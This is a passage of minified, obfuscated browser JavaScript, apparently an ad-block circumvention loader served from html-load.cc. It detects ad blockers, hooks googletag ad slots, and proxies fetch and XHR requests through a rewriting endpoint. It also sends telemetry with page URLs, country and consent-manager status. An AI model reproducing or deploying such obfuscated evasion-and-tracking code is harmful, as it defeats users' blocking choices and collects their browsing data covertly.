o=await Xe(t);return o&&r.A[e(777)](e(297),JSON[e(3383)]({...o,cachedAt:Date[e(252)]()})),o}catch(t){return s.A[e(2358)](e(3146),t),{ivt:!1,reason:e(2358)}}}(a);if(z[c(297)])return R(a,new Map([[c(240),z[c(347)]],[c(2928),v[c(3729)]()]])),void s.A[c(2096)](c(1082))}V(a,v,v&&A,null!==(h=b[c(2537)])&&void 0!==h&&h);try{var f;const M=null===(f=b[c(2177)])||void 0===f?void 0:f[c(2970)]((t=>t[c(254)]));var m;M&&((e,r,o,i,s,a,l)=>{const u=c,d=i?o:o/2;var h,f;h=r,f=d,!(["US","CA","DE","FR","AU"][u(3651)](h)||Math[u(836)]()>f)&&(i&&!s&&a||((e,r,o,i)=>{const s=t,a={};window[s(869)]=window[s(869)]||{},window[s(869)][s(3106)]=window[s(869)][s(3106)]||[],window[s(869)][s(3106)][s(3464)]((()=>{const t=s,c=Math[t(274)](performance[t(252)]());let l=!1;window[t(869)][t(1050)]()[t(203)](t(2568),(e=>{const n=t;if(l)return;const r=e[n(1522)][n(3796)]()||"";r&&!a[r]&&(a[r]={slotRequested:Math[n(274)](performance[n(252)]())})})),window[t(869)][t(1050)]()[t(203)](t(557),(s=>{const u=t;if(l)return;const d=s[u(1522)][u(3796)]()||"";if(!d||!a[d])return;if(s[u(1707)])return;l=!0;const h=Math[u(274)](performance[u(252)]());!function(t,e,r,o,i,s,a,c){const l=u;let d=arguments[l(1930)]>8&&void 0!==arguments[8]?arguments[8]:new Map;J(t,l(591),new Map([[l(486),n.A[l(1674)]],[l(2928),r[l(3729)]()],[l(904),o],[l(418),i[l(3729)]()],[l(2231),s[l(3729)]()],[l(1514),a[l(3729)]()],[l(990),c[l(3729)]()],...d]),e)}(e,i,o,d,r,c,a[d][u(2568)],h)}))}))})(e,l,i,d))})(a,b[c(3621)],b[c(3589)],v,A,null!==(m=M[c(234)])&&void 0!==m&&m,p)}catch(N){}function x(){const t=c;try{const e=window[t(869)];return!!e&&t(3683)===e[t(2630)][t(3729)]()}catch(t){return!1}}if(w.A[c(2905)]()&&setTimeout((()=>{x()&&((t,e)=>{const r=a2A;q(t,r(1228),new Map([[r(486),n.A[r(1674)]],[r(2928),e[r(3729)]()]]))})(a,v)}),1051),!(0,mt.Gb)(b[c(1758)])&&!be(location[c(3235)]))return void s.A[c(2096)](c(3385));if(b[c(3826)]&&(0,mt.oi)(b[c(3826)]))return(t=>{const e=c;q(t,e(3231),new Map([[e(486),n.A[e(1674)]]]))})(a),void s.A[c(2096)](c(1754));try{await(async(t,a,l,u)=>{const d=c;let h=!1;try{var f,m;if(!(0,e.Gy)(t))return s.A[d(2096)](d(2489)),void(h=!0);if((0,S.C8)(t,n.A[d(129)]),function(t){const e=d;window[e(2108)]={...window[e(2108)],loaded:!0,isAdBlockerDetected:t}}(l),!l){s.A[d(2096)](d(3004));const _=[];return W()&&_[d(3429)]((t=>location[d(3560)][d(1238)](t)))&&function(t){const e=d,r=new Set;window[e(660)]((()=>{const o=e;window[o(869)]&&window[o(869)][o(3106)]&&window[o(869)][o(3106)][o(3464)]((()=>{const e=o;window[e(869)][e(1050)]()[e(1907)]()[e(1655)]((t=>function(t){const n=e;var r,o;const i=null===(r=t[n(1848)]())||void 0===r?void 0:r[n(2048)](),s=t[n(3796)](),a=t[n(3268)](),c=null===(o=t[n(2400)]())||void 0===o?void 0:o[n(1655)]((t=>[t[n(818)],t[n(1237)]])),l=document[n(641)](a);return l?{id:i,adUnitPath:s,slotElementId:a,sizes:c,selector:function(t){const e=n;let r="#"+t.id,o=t[e(3822)];for(;o;){var i;const t=o[e(1278)][e(3354)](),n=o[e(455)]("id"),s=null===(i=o[e(455)](e(1044)))||void 0===i?void 0:i[e(2722)](" ");r=n?t+"#"+n+e(3679)+r:s?t+"."+s[e(1430)](".")+e(3679)+r:t+e(3679)+r,o=o[e(3822)]}return r[e(1930)]>100?r[e(846)](r[e(1930)]-100):r}(l)}:null}(t)))[e(3221)]((t=>t&&!r[e(298)](t.id)))[e(118)]((o=>{const i=e;r[i(3346)](o.id),function(t,e){const r=i;q(t,r(636),new Map([["id",e.id],[r(904),e[r(3535)]],[r(2168),e[r(1163)]],[r(2563),e[r(2563)][r(1655)]((t=>t[r(1430)]("x")))[r(1430)]("|")],[r(3648),e[r(3648)]],[r(486),n.A[r(1674)]]]))}(t,o)}))}))}),1e3)}(t),void(h=!0)}const p=(0,ce.z9)(a[d(2177)]);if(!p)return s.A[d(2096)](d(3594)),void(h=!0);t[d(611)]=p[d(611)];const g=p[d(2177)];if(g[d(745)]&&async function(t,r){const o=d;try{if(!W())return void s.A[o(2096)](o(2606));const i=r[o(3589)],a=!await async function(){return new Promise((t=>{const e=setInterval((()=>{const n=a2A;window[n(3647)]&&window[n(3647)](n(2131),2,(r=>{const o=n;o(2985)!==r[o(657)]&&!1!==r[o(977)]||(clearInterval(e),t(!0))}))}),50);setTimeout((()=>{clearInterval(e),t(!1)}),3e3)}))}(),c=(0,e.Wq)({protectUrlContext:t,endpoint:n.A[o(129)],url:""[o(2229)](n.A[o(129)],o(598))});await fetch(c,{method:o(3749),headers:{"Content-Type":o(1868)},body:JSON[o(3383)]({dataset:o(2685),table:o(624),data:{log_version:"v1",timestamp:(new Date)[o(2839)](),data:JSON[o(3383)]({country:r[o(3621)]||o(2622),should_apply_gdpr:r[o(1366)],url:window[o(2121)][o(3235)],host:t[o(433)]||window[o(2121)][o(2601)],is_cmp_blocked:a,event_sample_ratio:i})}})}),s.A[o(2096)](o(699)[o(2229)](a,o(1391))[o(2229)](i))}catch(t){s.A[o(2096)](o(798)[o(2229)](t))}}(t,a),s.A[d(2096)](d(2273)[d(2229)](p[d(611)],", ")[d(2229)](JSON[d(3383)](g))),g[d(3816)]&&!new URL(window[d(2121)][d(3235)])[d(2858)][d(298)](d(873))&&d(270)!==r.A[d(1724)](d(873),!1))return s.A[d(2096)](d(3083)),void(h=!0);if(g[d(234)]&&!u)return s.A[d(2096)](d(1173)),void(h=!0);null!==(f=g[d(3377)])&&void 0!==f&&f[d(3281)]&&await async function(t,r){const o=d,i=t[o(2202)]((t=>Array[o(1515)](document[o(2162)](o(1282)[o(2229)](t,'"]')))))[o(3221)]((t=>t instanceof HTMLLinkElement))[o(1655)]((t=>{const i=o,s=t[i(455)](i(3235));return s?new Promise((o=>{const a=i,c=document[a(1669)](a(1210));c[a(3361)]=!0,Array[a(1515)](t[a(3597)])[a(118)]((t=>{const e=a;c[e(3036)](t[e(2819)],t[e(747)])})),c[a(3235)]=(0,e.Wq)({protectUrlContext:r,url:s,kind:e.MN[a(2361)],endpoint:n.A[a(129)]});let l=null;const u=t=>{const e=a;null!==l&&(clearTimeout(l),l=null),c[e(3830)]=null,c[e(456)]=null,o(t)};l=setTimeout((()=>{u(!1)}),3e3),c[a(3830)]=()=>{t[a(3361)]=!0,u(!0)},c[a(456)]=()=>{u(!1)},t[a(3206)](a(1272),c)})):Promise[i(2378)](!1)})),a=await Promise[o(2248)](i);s.A[o(2096)](o(2656)[o(2229)](JSON[o(3383)](a)))}(g[d(3377)][d(3281)],t),w.A[d(2905)]()&&w.A[d(3042)]()&&(0,Ge.Y)(t);const b=window,y=(0,o.VS)(g[d(3377)]);if(pe(t,b,y,{shouldHookDomContentLoadedLateListeners:!!g[d(792)]}),function(t,e){const n=d;var r;if(s.A[n(2096)](n(1151)),null!==(r=window[n(3760)])&&void 0!==r&&r[n(825)])return;const a=window[n(3760)]||[];window[n(3760)]={push:t=>ge(t),__replaced:!0};for(const t of[...a][n(2595)]())ge(t);const c=r=>{const a=n;if(a(1013)===r[a(240)]){const n=r[a(1209)][0]instanceof Request?r[a(1209)][0][a(1504)]:r[a(1209)][0];s.A[a(2096)](a(3196),r[a(1209)][0],a(1505),(0,o.pI)(e,n),a(1066),t[a(1013)],t[a(1013)][a(2348)]),(0,o.pI)(e,n)?t[a(1013)](...r[a(1209)])[a(1751)](r[a(2378)],r[a(2939)]):r[a(2939)](...r[a(3684)])}else if(a(656)===r[a(240)]){const n=i.A[a(1724)](t)[a(3542)][a(1724)][a(2989)](r[a(403)]);s.A[a(2096)](a(2410),n),(0,o.pI)(e,n)||r[a(2939)]()}else if(a(812)===r[a(240)]){var c;if(!r[a(3023)][a(2810)]||(null===(c=r[a(3023)][a(2810)])||void 0===c?void 0:c[a(1930)])<2)return void r[a(3727)]();const t=r[a(3023)][a(2810)][1];if((0,o.pI)(e,t)||r[a(3727)](),r[a(3023)][a(635)])return;r[a(3023)][a(635)]=!0;const n=new XMLHttpRequest;n[a(3065)]=t=>{const e=a;var o,i;n[e(2795)]===XMLHttpRequest[e(461)]&&r[e(3023)][e(734)]&&(r[e(3023)][e(734)]=!1,r[e(3023)][e(2639)]={readyState:n[e(2795)],response:n[e(3229)],responseText:n[e(3745)],responseType:n[e(3054)],responseURL:n[e(934)],responseXML:n[e(1858)],status:n[e(758)],statusText:n[e(528)],upload:n[e(1554)]},Object[e(3541)](t,e(3377),{writable:!1,value:r[e(3023)]}),null===(o=r[e(3023)])||void 0===o||null===(o=o[e(3065)])||void 0===o||null===(i=o[e(2989)])||void 0===i||i[e(2989)](o,r[e(3023)],t))},n[a(3830)]=t=>{const e=a;var o,i;r[e(3023)][e(2347)]&&r[e(3023)][e(885)]&&(r[e(3023)][e(885)]=!1,r[e(3023)][e(2639)]={readyState:n[e(2795)],response:n[e(3229)],responseText:n[e(3745)],responseType:n[e(3054)],responseURL:n[e(934)],responseXML:n[e(1858)],status:n[e(758)],statusText:n[e(528)],upload:n[e(1554)]},Object[e(3541)](t,e(3377),{writable:!1,value:r[e(3023)]}),null===(o=r[e(3023)][e(2347)])||void 0===o||null===(i=o[e(2989)])||void 0===i||i[e(2989)](o,r[e(3023)],t))},n[a(456)]=t=>{const e=a;var n,o;r[e(3023)][e(456)]&&r[e(3023)][e(885)]&&(r[e(3023)][e(885)]=!1,Object[e(3541)](t,e(3377),{writable:!1,value:r[e(3023)]}),null===(n=r[e(3023)][e(456)])||void 0===n||null===(o=n[e(2989)])||void 0===o||o[e(2989)](n,r[e(3023)],t))},n[a(1607)][a(2989)](n,...r[a(3023)][a(2810)]),n[a(1167)][a(2989)](n)}},l=window[n(2969)]||[];window[n(2969)]={push:t=>setTimeout((()=>c(t)),0)};for(const t of l)ge((()=>c(t)))}(b,y),a[d(2817)]&&(0,Ze.I)(a[d(2817)],l,u,t),async function(t,r,o){const i=d,s=r[i(3215)];s&&s[i(1346)]&&(window[i(869)]=window[i(869)]||{},window[i(869)][i(3106)]=window[i(869)][i(3106)]||[],window[i(869)][i(3106)][i(3464)]((()=>{const r=i;window[r(869)][r(1050)]()[r(203)](r(557),(i=>{const a=r;if(i[a(1707)])return;const c=function(t,e,n,r,o,i){const s=a;var c,l;const u=t[s(1287)][s(172)],d=u[s(3651)](s(1413))?null===(c=u[s(2722)](s(1413))[1])||void 0===c?void 0:c[s(2722)](":")[0]:E();return function(t,e,n,r,o,i,a,c,l,u,d,h,f,m,p,g,w,b,y,v,A,x,k,_,z){const E=s;return{dt:E(503),pd:E(2947),di:t,ap:"",sr:n,pp:r,md:"1",ui:i,ti:a,de:c,pt:"",ps:"",rt:"",au:"",ar:"",cp:"",fd:"",ac:g,ai:w,pc:b,cr:y,cb:v,si:"",dm:x,pi:k,bt:"",gt:z}}(e[s(433)],0,n,r,0,d,E(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[s(845)](navigator[s(1318)])?"1":"2",0,0,0,0,0,0,0,o[s(642)],o[s(2910)],o[s(1522)][s(1848)]()[s(2547)](),o[s(1380)],pt.A[s(2002)](15,30),0,o[s(1016)]&&s(444)==typeof o[s(1016)][0]&&s(444)==typeof o[s(1016)][1]?""[s(2229)](o[s(1016)][0],"x")[s(2229)](o[s(1016)][1]):"",o[s(1380)],0,i||(null===(l=t[s(869)][s(1050)]()[s(3849)](s(3621)))||void 0===l?void 0:l[0])||"")}(window,t,s[a(750)],s[a(1275)],i,o),l=((t,r)=>{const o=a,i=new URL(o(3449));Object[o(2092)](r)[o(118)]((t=>{const e=o;let[n,r]=t;r&&i[e(2858)][e(777)](n,r)}));const s=t[o(1287)][o(1669)](o(145));return s[o(1795)]=(0,e.Wq)({protectUrlContext:{version:"v9",originalHostname:"_"},url:i[o(3235)],endpoint:n.A[o(129)]}),s[o(3036)](o(2163),o(270)),s})(window,c);document[a(2885)][a(355)](l)}))})))}(t,g,a[d(3621)]),!1===(null===(m=g[d(1774)])||void 0===m?void 0:m[d(254)])){const z=g[d(1774)][d(1559)]||[d(1532)];(0,Ye.je)(z)}g[d(1708)]||(0,Ye.lD)(g[d(1630)]||[]),(0,Ye.N2)(g[d(1630)]||[]),function(t,e,n){const r=d,o=[],i=Array[r(1515)](t[r(1287)][r(2162)](r(936)));for(const t of i)try{const i=t[r(607)];if(!i)continue;if(!Zt(i))continue;ue(i,e,n,o)}catch(t){}}(b,t,y);const v=de(b,t,y),A=1e3;let x=0;function k(t){const e=d;if(document[e(1830)])return x=t,requestAnimationFrame(k);t-x>=A&&(window[e(2247)]?window[e(2247)](v,{timeout:120}):setTimeout(v,0),x=t),requestAnimationFrame(k)}requestAnimationFrame(k)}finally{we(),h&&le()}})(a,b,v,A)}catch(U){s.A[c(2358)](U,c(1683),U[c(343)])}}catch(T){throw T}finally{we(),(0,g.H4)()}})($e)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map
